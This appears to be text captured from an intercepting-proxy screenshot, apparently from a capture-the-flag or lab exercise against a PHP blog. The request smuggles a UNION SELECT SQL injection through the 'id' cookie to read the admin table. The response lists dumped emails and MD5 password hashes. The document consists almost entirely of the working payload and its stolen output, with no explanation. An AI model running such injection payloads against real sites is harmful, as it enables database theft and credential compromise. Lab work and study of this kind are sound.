 Request
Pretty Raw Hex \n
1 GET /single.php HTTP/1.1
2 Host: 47.114.90.165:21001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Referer: http://47.114.90.165:21001/blog.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: PHPSESSID=kvst4lpheo11a5esk7os0q16p1;id=6' UNION SELECT
1,2,3,concat(date,char(58),email,char(58),password),5 from admin#
13 Connection: close
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Back
3
2 | () Comments | 5
2020-08-08
20:16:55:fakeaddr@gmail.com:e69dc2c09e8da6259422d987ccbe95b5
Back
3
2 | () Comments | 5
2021-10-19
01:44:56:123@qq.com:fcea920f7412b5da7be0cf42b8c93759
Back
3
2 | () Comments | 5
2021-10-19
02:53:01:qwe@gmail.com:fcea920f7412b5da7be0cf42b8c93759
Back
3
2 | () Comments | 5
2021-10-19
23:41:40:qian@gmail.com:e10adc3949ba59abbe56e057f20f883e
Comments ()